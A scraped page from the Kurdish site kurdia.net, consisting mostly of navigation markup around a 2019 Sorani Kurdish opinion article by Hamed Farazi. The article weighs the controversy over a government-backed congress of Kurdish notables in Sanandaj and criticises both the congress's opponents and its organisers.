byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/editor">سەرنووسەران - Editorial board</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-20T13:22:59+03:00">11/20/2025</time></span></div></div></div></article></div></div></div></div></div></div></div></li>
<li id="menu-item-7389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-7389"><a href="https://kurdia.net/">موضوعات</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-12"><a href="https://www.kurdia.net/archives/category/farsi/siasat" class="block-more block-mm-changer block-mm-init block-changer" data-title="سیاست و جامعه" data-url="https://www.kurdia.net/archives/category/farsi/siasat" data-subtitle="" data-count="191" data-tid="27"  data-term="category">سیاست و جامعه</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-14"><a href="https://www.kurdia.net/archives/category/farsi/falsafe" class="block-more block-mm-changer block-mm-init block-changer" data-title="فلسفه و تاریخ" data-url="https://www.kurdia.net/archives/category/farsi/falsafe" data-subtitle="فلسفه و تاریخ" data-count="142" data-tid="31"  data-term="category">فلسفه و تاریخ</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-11"><a href="https://www.kurdia.net/archives/category/farsi/adabiat" class="block-more block-mm-changer block-mm-init block-changer" data-title="زبان وادبیات" data-url="https://www.kurdia.net/archives/category/farsi/adabiat" data-subtitle="" data-count="26" data-tid="22"  data-term="category">زبان وادبیات</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-13"><a href="https://www.kurdia.net/archives/category/farsi/farhang" class="block-more block-mm-changer block-mm-init block-changer" data-title="فرهنگ وهنر" data-url="https://www.kurdia.net/archives/category/farsi/farhang" data-subtitle="" data-count="21" data-tid="30"  data-term="category">فرهنگ وهنر</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-9"><a href="https://www.kurdia.net/archives/category/farsi/eqtesad" class="block-more block-mm-changer block-mm-init block-changer" data-title="اقتصاد" data-url="https://www.kurdia.net/archives/category/farsi/eqtesad" data-subtitle="" data-count="52" data-tid="15"  data-term="category">اقتصاد</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-10"><a href="https://www.kurdia.net/archives/category/farsi/hoqooq" class="block-more block-mm-changer block-mm-init block-changer" data-title="حقوق وادیان" data-url="https://www.kurdia.net/archives/category/farsi/hoqooq" data-subtitle="" data-count="27" data-tid="20"  data-term="category">حقوق وادیان</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-39"><a href="https://www.kurdia.net/archives/category/farsi/zanan" class="block-more block-mm-changer block-mm-init block-changer" data-title="زنان" data-url="https://www.kurdia.net/archives/category/farsi/zanan" data-subtitle="" data-count="3" data-tid="24"  data-term="category">زنان</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-7388"><a href="https://www.kurdia.net/archives/category/bulletin" class="block-more block-mm-changer block-mm-init block-changer" data-title="پەخشنامه" data-url="https://www.kurdia.net/archives/category/bulletin" data-subtitle="پەخشنامه
bulletin" data-count="16" data-tid="21"  data-term="category">پەخشنامه</a></li>
</ul></div></div>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-art mm-wrap-21 mm-wrap mm-color mm-sb-top menu-item-41"><a href="https://www.kurdia.net/archives/category/farsi/maqalat" data-ppp="5" data-tid="38"  data-term="category">اختصاصی</a><div class="menu mm-21 tipi-row" data-mm="21"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-41" class="block-wrap-native block-wrap block-wrap-79 block-css-41 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-5 ppl-s-2 clearfix" data-id="41" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">اختصاصی</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="41" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="41" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-79 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-4 clearfix with-fi ani-base tipi-xs-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-79 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-10061 post type-post status-publish format-standard has-post-thumbnail hentry category-eqtesad category-maqalat category-neveshte" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10061" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/08/IMG_20250805_234931_958-370x247.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/08/IMG_20250805_234931_958-370x247.jpg 370w, https://www.kurdia.net/wp-content/uploads/2025/08/IMG_20250805_234931_958-1155x770.jpg 1155w, https://www.kurdia.net/wp-content/uploads/2025/08/IMG_20250805_234931_958-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10061">سه ملتی که سوسیالیسم را آزمودند و رها کردند</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-4 clearfix with-fi ani-base tipi-xs-typo stack-1 stack-design-1 loop-1 preview-classic preview__img-shape-l preview-79 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-10074 post type-post status-publish format-standard has-post-thumbnail hentry category-siasat category-maqalat category-neveshte" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10074" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/08/img_5_1754374573778-370x247.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/08/img_5_1754374573778-370x247.jpg 370w, https://www.kurdia.net/wp-content/uploads/2025/08/img_5_1754374573778-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10074">کنترل اسلحه و جنگ علیه مواد مخدر</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-4 clearfix with-fi ani-base tipi-xs-typo stack-1 stack-design-1 loop-2 preview-classic preview__img-shape-l preview-79 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-10056 post type-post status-publish format-standard has-post-thumbnail hentry category-eqtesad category-maqalat category-neveshte" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10056" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/08/img_12_1754375217471-370x247.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/08/img_12_1754375217471-370x247.jpg 370w, https://www.kurdia.net/wp-content/uploads/2025/08/img_12_1754375217471-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10056">آیا رفاه و خوشبختی بدون دولت ممکن است؟</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-4 clearfix with-fi ani-base tipi-xs-typo stack-1 stack-design-1 loop-3 preview-classic preview__img-shape-l preview-79 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-10071 post type-post status-publish format-standard has-post-thumbnail hentry category-eqtesad category-maqalat category-neveshte" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10071" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/08/img_2_1739835334941-370x247.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/08/img_2_1739835334941-370x247.jpg 370w, https://www.kurdia.net/wp-content/uploads/2025/08/img_2_1739835334941-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10071">اقتصاد مختلط اقتصاد بازار را مختل می‌کند</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-4 clearfix with-fi ani-base tipi-xs-typo stack-1 stack-design-1 loop-4 preview-classic preview__img-shape-l preview-79 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-7664 post type-post status-publish format-standard has-post-thumbnail hentry category-179 category-siasat category-173 category-maqalat category-neveshte" style="--animation-order:4"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/7664" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/08/how-is-psychological-manipulation-an-essential-of-totalitarianism-2810309891-370x247.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/08/how-is-psychological-manipulation-an-essential-of-totalitarianism-2810309891-370x247.jpg 370w, https://www.kurdia.net/wp-content/uploads/2025/08/how-is-psychological-manipulation-an-essential-of-totalitarianism-2810309891-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/7664">مجلس موسسان، توتالیتریسم پشت نقاب</a></h3></div></div></div></article></div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-5304" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-5304"><a href="https://www.kurdia.net/parcham">اولین دولت در تبعید و پرچم ملی کوردستان</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5305"><a href="https://www.kurdia.net/archives/2600">مفاهیم و واژه ها علیه کوردستان</a></li>
	<li id="menu-item-5311" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5311"><a href="https://www.kurdia.net/archives/2129">کنفدراسیون ایوبیان: امپراطوری اخلاق و حکمت</a></li>
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5306"><a href="https://www.kurdia.net/archives/2314">غش و تاریخ دروغ در ایران</a></li>
	<li id="menu-item-5307" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5307"><a href="https://www.kurdia.net/archives/2177">ریشه اقتصادی کولبری – حقایقی تکان دهنده که پنهان نگه داشته میشوند (بخش اول)</a></li>
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5334"><a href="https://www.kurdia.net/archives/3012">قحطی و مرگ نیمی از جمعیت ایران- استعمار پولی و ریشه اقتصاد کولبری – بخش دوم</a></li>
	<li id="menu-item-5308" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5308"><a href="https://www.kurdia.net/archives/673">شهرهای شاهنامه در کدام جغرافیا میباشد؟</a></li>
	<li id="menu-item-5309" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5309"><a href="https://www.kurdia.net/archives/352">علل و تبعات ظهور دولت کردی</a></li>
	<li id="menu-item-5310" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5310"><a href="https://www.kurdia.net/archives/2594">شعبدە فدرالیسم ایرانی، آیا همان دولت محلی است ؟</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5312"><a href="https://www.kurdia.net/archives/486">معرفی کتاب عقل سیاسی ایران و هویت خواهی کوردها</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5313"><a href="https://www.kurdia.net/archives/538">نظریه ی حقوقی میترا</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5314"><a href="https://www.kurdia.net/archives/617">٣ گلوله تا آزادی</a></li>
	<li id="menu-item-5317" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5317"><a href="https://www.kurdia.net/archives/621">استعمار ایرانی در زاگرس و کردستانات</a></li>
	<li id="menu-item-5328" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5328"><a href="https://www.kurdia.net/archives/2235">رفراندوم ڕۆژهەڵات و ملاحظات قانونی</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5315"><a href="https://www.kurdia.net/archives/2594">شعبدە فدرالیسم ایرانی، آیا همان دولت محلی است ؟</a></li>
	<li id="menu-item-5316" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5316"><a href="https://www.kurdia.net/archives/2267">آیا ائتلاف تاکتیکی تدافعی در برابر هژمون ایران بوجود آمده است؟</a></li>
	<li id="menu-item-5318" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5318"><a href="https://www.kurdia.net/archives/532">استراتژی ضد کوردی احزاب</a></li>
	<li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5319"><a href="https://www.kurdia.net/archives/526">گذار از بت پرستی(کثرت) به خداپرستی(وحدت ـ توافق)، مقایسه گوهر دین و سیاست در عرب و فارس با کورد</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5320"><a href="https://www.kurdia.net/archives/472">تاریخ متافیزیک با روح دین و فلسفه، گسست در تداوم جسمانیت میترای کورد است</a></li>
	<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5333"><a href="https://www.kurdia.net/archives/2056">نفت کوردستان عامل تجزیه کوردستان، پس از سایکس-پیکو</a></li>
	<li id="menu-item-5337" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5337"><a href="https://www.kurdia.net/archives/4188">دلایل پنهان اقتصادی سایکس-پیکو پس از ١٠٠ سال</a></li>
	<li id="menu-item-5331" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-5331"><a href="https://www.kurdia.net/sign">به قتل عام کوردها در ایران پایان دهید</a></li>
</ul></div></div>
</li>
				<li class="menu-icon drop-search-wrap menu-icon-search"><a href="#" class="tipi-i-search modal-tr" data-type="search-drop"></a>
				<div class="drop-search search-form-wrap widget_search clearfix"><form method="get" class="search tipi-flex" action="https://www.kurdia.net/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div></div></li>
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
					
				
	
								</ul>
		</nav><!-- .main-navigation -->
	</div>
	<span id="progress" class=" no-ipl"></span>	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div>			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-beneath hero-m sidebar-on sidebar-right hero-fi-off post-4695 post type-post status-publish format-standard hentry category-nusrawe">
				<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1 no-fi-wrap">
						<div class="tipi-cols clearfix sticky--wrap">
				<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
			<div class="breadcrumbs-wrap breadcrumbs-sz-m"><div class="breadcrumbs">											<div class="crumb">
									<a href="https://www.kurdia.net">
									<span>Home</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<a href="https://www.kurdia.net/archives/category/kurdi">
									<span>کوردی</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<a href="https://www.kurdia.net/archives/category/kurdi/nusrawe">
									<span>نووسراوە</span>
									</a>
								</div>
									</div>
	</div>
	<div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div class="meta meta-no-sub"><div class="title-wrap"><h1 class="entry-title title flipboard-title">کۆنگرەی ناوداران و پێویستی بەخۆداچوونەوەی هەموو لایەنەکان</h1></div><div class="byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/editor">سەرنووسەران - Editorial board</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2019-07-23T06:57:11+03:00">07/23/2019</time></span></div></div></div><!-- .meta-wrap -->			<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<p>حامد فرازی</p>
<p>&nbsp;</p>
<p>بەڕێوەچوونی ڕێورەسمی کونگرەی ناودارانی کورد لە شاری سنە، بە هاوکاریی زانستگه‌ی کوردستان، ئیدارەی ئیرشادی ئیسلامی و پارێزگاری پارێزگای کوردستان لە حەوتووی دووهەمی مانگی پووشپەردا، هەندێ ناکۆکی و چەند بەرەکیی جددی لێکەوتەوە.<br />
کاکڵی قسەی دژبەران ئەوەبوو کە بەڕێوەبەرانی کۆنگرە شایانی ئەوە نین بژارده‌ و ناودارانی ڕاستەقینەی کورد، دیاری بكه‌ن! به‌ گشتیش زۆربه‌یان پێیان وابوو پیلانێک لە پشتی بەرێوەچوونی ئەو کۆنگرە -لە لایەن حکومەتەوە- لە ئارادایە و تەنانەت تا ئەو شوێنە ڕۆیشتنە پێش کە بەرێوەبەران بە خەیانەت و جاشایەتی تۆمەتبار بکەن.</p>
<p>یەکێ لە هۆکارەکانی تووڕەیی دژبەران ئەوەبوو کە بۆچی ئەو کۆنگرەیه‌ ڕاست لە مانگی پووشپەڕ، لە سیهەمین ساڵوەگەڕی تێرۆری دوکتۆر قاسملوودا، بەڕێوە ده‌چێ؟ گومانه‌كه‌ ئه‌وه‌بوو كه‌ ڕەنگە ئەوجۆرە ڕێوڕەسمانە هەوڵدانێک بن بۆ کەمڕەنگکردنەوەی کاردانەوەی ئەو میتینگ و کۆبوونەوانەی بۆمەحکوومکردنی تێرۆر و بەرزڕاگرتنی یادی قاسملوو، دەبوو بەڕێوە بچن. بەڵام مه‌رج نه‌بوو ئه‌و دوو بۆنەیە لە بنەمادا دژایەتییەکیان پێکەوە هه‌بێ.<br />
له‌ڕاستیدا بەرێوەچوونی باش و به‌جێی هه‌ر دوو ڕێورەسمەکە، هەرکام لە ڕوانگەیەکەوە، ده‌كرا له‌ جێی خۆیاندا بن. لە پلەی یەکەمدا ئەوە کەمتەرخەمی و بێ پڕەنیسیپیی هەندێ لە دژبەرانی کۆنگرە لە دەرەوەی وڵات دەگەیێنێ كه‌ نه‌توانن لە فەزای ئازادی ئەورووپادا، هەزاران کەس له‌ كوردانی هه‌نده‌ران و دۆستانی كورد، بۆ خۆپێشاندان و مه‌حكوومكردنی تاوانی توند وتیژی و تێرۆر كۆبكه‌نه‌وه‌ و هه‌ر له‌و سۆنگه‌یه‌وه‌؛ ‌سەرنجی بیروڕای گشتیی کوردستانیش، لە کۆنگرەی ناودارانەوە بەرەو میتینگی پووشپەڕ ڕابکێشن. ئه‌و لایەنانە كۆنگره‌ی ناودارانیان قۆسته‌وه‌ بۆ ئه‌وه‌ی بیكه‌نه‌ پاساوێ بۆ لاوازی و ناکارامەیی خۆیان.<br />
بەشێکی تر لە نیگەرانییەکان بێ گومان بۆ ئەوە دەگەڕێتەوە کە کۆمەڵگه‌ی ئێمە کۆمەلگه‌یێکی بێ ستراتیژ و پارچە پارچەیە، هیچ مەرجەعێک لەم کاتانەدا و بۆ ئەم جۆرە بۆنانە لە ئاڕادا نییە کە بتوانێ سەرنجی ڕای گشتی بۆ لای خۆی رابکێشێ و پەیمانە و پێوەر دیاری بکا بۆ پێناسە کردنی ناوداری کورد، بە جۆرێک کە بژارده‌ و جەماوەرهەموو قەناعەتی پێ بهێنێ. بۆیە لەوانەیە لەم کاتانەدا هەر کەس لە حاستی خۆیەوە، خۆی بە بژارده‌ و ناوداری کورد بزانێ و دڵگران بێ لەوەی کە بۆچی لەویان نەگێراوەتەوە و بانگهێشت نه‌كراوه‌ بۆ کۆنگرە، تا وەک گەورە و ناوداری کورد رێز له‌ویش بگیردرێ. ئەوەش لە پلەی یەکەمدا لە دەردی بێ دەوڵەتی ولە غیابی ئاکادێمیایەکی فەرمیی نەتەوەییەوە سەرچاوە دەگرێت. باقی شتەکانی وه‌ك ئه‌وه‌ی کە دەگوترێ؛ دوژمن توانیویه‌تی کەلێن بخاتە نێو مالی کورد، رێژیم مۆڵەت بە هیچ چالاکییێک نادا لە بەرژەوەندیی خۆیدا نەبێت، یا چۆنیەتی بەڕێوەبردنی رێورەسمەکە و هتد، ئه‌مانه‌ دەکەونه‌ پلەی دووهەمی گرنگییه‌وه‌.<br />
بەڵام بە دیوه‌كه‌ی تریدا، لایەنگرانی کونگرە و به‌ڕێوه‌به‌رانیشی، جێگه‌ی ڕەخنە و ڕەدکردنەوەی زیاترن. وێدەچێ ئەوان لە ڕادەبەدەر بە کاردانەوەی ئەو جۆرە کۆنگرانە گەشبین بن و رۆڵی خۆیان لەڕادەبەدەر گەورە وگرنگ ببینن، ئه‌وه‌ له‌كاتێكدا خۆشیان نەیانتوانیوە لە غیابی چالاکیی حیزب و ڕێكخستنه‌ سیاسییه‌كاندا وەکوو مەرجەعێك لەکۆمەڵگه‌دا خۆیان بسه‌لمێنن. ئەگینا نه‌ده‌بوو شتێک کە ئەوان دانی پێدابنێن و تەئیدی بکەن، ئەو هەموو ناڕەزایی و کێشەیه‌ی لە دەرەوە و ناوخۆی وڵات لێ بكه‌وتایه‌ته‌وه‌‌.<br />
ئەوانە کە وەک شاعیر و نووسەر و کادێری زانستگایی پێیان وایە باری گرانی کوردایەتیی خوێندەوارانە لە سەرشانی ئەوان دەگەڕێ و ڕەساڵەتی ڕۆشنبیری بۆ خۆیان دیاری دەکەن، بەشێک لەوانە – بەقەولێک &#8211; جگە لە هەندێ بوروکراتی پیشەیی(شاغل) لە دامودەزگا ئیدارییەکاندا شتێک نین و خوێندنەوەیێکی ڕێکوپێکیشیان لە کارکردی بورووکراتیكی خۆیان نییە. ئەوانە بەشێک لە چینێکی نوێی مامناوەندیی كۆنه‌وارن (کۆنسێرڤاتیڤ) کە لە باری ئابوورییەوە بەتوندی وابەستە و گرێدراوی حکومەتن، بۆیە قەت ناتوانن هەڵگری داخوازێکی تۆکمە و، خوازیاری ئاڵوگۆرێکی جددی لەکۆمەڵگه‌دا بن!<br />
بەشێکیش لە لایەنگرانی ڕێفۆرمخوازی ئەم ڕێورەسمانە، پێیانوایە هەر جۆرە ڕەخنە و دژکردەوەیێک لە بەرامبەر ئەو جۆرە کۆبوونەوە نیوەحکوومیانە سه‌رچاوه‌ی له‌ ناواقعبینییه‌وه‌یه‌ و ئاماژه‌ به‌ داخوازیێکی دورەدەسته‌ کە لەگەل بڕستی فکری و توانای ڕاستەقینەی کۆمەڵگه‌ی کوردی یەک ناگرێتەوە. ئەوانە هەر ئەو کەسانەن کە به‌رده‌وام نیگایێکی لە خوارەوە بۆ سەرەوەیان بۆ بژارده‌ فکرییەکانی کۆمەڵگه‌ی فارسی هەیە و پێیانوایە هەر گوتارێک باس لە کوردایەتییێکی کەمێک ڕادیکال بکا، دەکەوێتە خانەی ئایدیۆلۆژیا و ده‌بێ بەخێرایی ڕەد بکرێتەوە.<br />
خاڵێكی دیكه‌ش ئه‌وه‌ی كه‌؛ کۆمەڵگه‌ی ئێمە کۆمەڵگەیەکی قارەمانپەروەرە. ئه‌مه‌ ڕاستییه‌كه‌ ئەگینا چاوه‌ڕوانیی هه‌ڵوێست یان رۆڵگێڕانێكی ئه‌وتۆی لە هونەرمەندێکی دەنگخۆش نەدەکرد کە ئەو خۆی بۆ خۆیی دیاری نەکردووە. تووڕەبوونیش له‌و هونه‌رمه‌نده‌ هه‌ر له‌ سۆنگه‌ی ئه‌و چاوه‌ڕوانییه‌ قاره‌مانپه‌روه‌رانه‌وه‌یه‌. هه‌ڵبه‌ت هه‌مان کەمایەسی، له‌ ئاكاری لایەنگران و بەڕێوەبەرانی ئەو جورە کۆنگرانەشدا به‌دی ده‌كرێ: دەڵێی ئەوانیش نیازیان بەو جۆرە قارەمانسازییە هەیە ئەگینا ئه‌ركێكی ئاوایان نه‌ده‌خسته‌ سه‌رشانی هونه‌رمه‌ندێكی گۆرانیبێژ.<br />
ئه‌م جۆره‌ لێکدانەوە وکردەوەیە به‌تایبه‌تی لە هەڵوێست و بۆچوونەکانی هەندێک كه‌سی ڕێفۆرمخوازدا، زۆر زه‌قتر خۆی نیشان داوه‌. ئەوە هەرئەو شێوه‌ تێفكرینه‌یه‌ کە داخوازە کوردییەکان توندڕەوانە دەبینێ و بە دابەزاندنی ئاستی داخوازە سیاسییەکان، بە شێوەی ڕاستەوخۆ و ناراستەوخۆ، دەیهەوێ چالاکییە فەرهەنگییەکان وەک بەدیل و جێگرەوە بۆحیزب و ڕێکخراوە سیاسییەکان بنرخێنێ.<br />
هه‌ڵبه‌ت سه‌ره‌ڕای ئه‌وه‌ی كه‌ ڕێفۆرمخوازانی نێزیک لە حاکمیەت لەم کاتانەدا هەردەم ئامادەن و مەودای زیاتریان بۆ گەیشتن بەئامانجەکانی خۆیان و حاکمیەت پێدەدرێ، به‌ڵام مه‌رج نیه ئامانجی لانیکەم بەشێک لە بەڕێوەبەرانی کۆنگرەی ناوداران له‌م جۆره‌ چالاكی و بۆنه‌یه،‌ ئه‌وه‌ بووبێ كه‌ بكرێ به‌ به‌دیلێك بۆ چالاكی و كرده‌وه‌ی سیاسیی كۆنكرێت.<br />
بێگومان، ئه‌وه‌ ئاساییه‌ كه‌ مه‌به‌ستی ڕه‌قیب له‌ سازدانی ئه‌و جۆره‌ بۆنانە تەنیا رێزگرتن لە ناودارانی کورد نەبێ، بەڵکو بیەوێ جۆرێکی تایبەت لە ناودارانی کوردمان پێ بناسێنێ. بەڵام دژبەران و ڕەخنەگرانی ئەو جۆرە کۆنگرانەش دەبێ بزانن كه‌ ئەمە مەیدانێکە، هەر کەس دێ، بۆ بردنەوە و دەستەبەرکردنی بەرژەوەندیییەکانی خۆی دێ. بێگومان دەستی ئێمەش لەوبوارانەدا بۆ بەرهەڵستبوونەوە و پووچەڵکردنەوەی پیلانەکان، نەبەستراوە.</p>
<p>له‌ كۆتاییشدا، وه‌ك ڕه‌خنه‌یه‌كی هاوبه‌ش له‌ بەرێوەبەران و لایەنگرانیش، دەکرێ بڵێین: ئاساییە هەرکەس بیەوێ بەشێوەی خۆی کارێک بۆ دڵی خۆی یا بۆ نیشتمانەکەی بکا، بەڵام دووره‌په‌رێزیكردن له‌ سیاسه‌ت نابێته‌ پاساو بۆ ئه‌وه‌ی بژارده‌ی ئەدیب و هونەرمەندی كوردستان، وردبینانه‌تر مامه‌ڵه‌ له‌گه‌ڵ هه‌لومه‌رج نه‌كه‌ن و هه‌ستیاریی بیروڕای گشتی سه‌باره‌ت سیمبوڵه‌كان و ڕه‌هه‌ندی سیاسیی بۆنه‌ نه‌ته‌وه‌ییه‌كان له‌به‌رچاو نه‌گرن.</p>
